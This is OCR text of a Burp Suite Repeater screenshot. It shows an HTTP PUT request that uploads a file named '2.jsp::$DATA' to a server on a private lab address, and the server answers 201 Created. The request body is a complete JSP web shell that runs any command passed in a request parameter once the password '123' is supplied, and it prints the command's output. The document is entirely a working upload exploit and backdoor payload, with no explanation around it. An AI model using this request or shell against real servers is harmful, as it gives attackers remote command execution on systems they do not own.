 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Pretty Raw \n Actions
1 PUT /2.jsp::$DATA HTTP/1.1
2 Host: 192.168.255.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=3C064848FF3C62645AB32981C153417E
10 Connection: close
11 Content-Length: 363
12
13 <%
14 out.println("hello!");
15 if("123".equals(request.getParameter("pwd"))){
16 java.io.InputStream in=
17 Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
18 int a = -1;
19 byte[] b= new byte[2048];
20 out.print("<pre>
");
21 while((a=in.read(b))!=-1){
22 out.println(new String(b));
23 }
24 out.print("
</pre>
");
25 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 26 Sep 2021 16:00:16 GMT
4 Connection: close
5
6
? Search... 0 matches
INSPECTOR
Done 92 bytes | 2 millis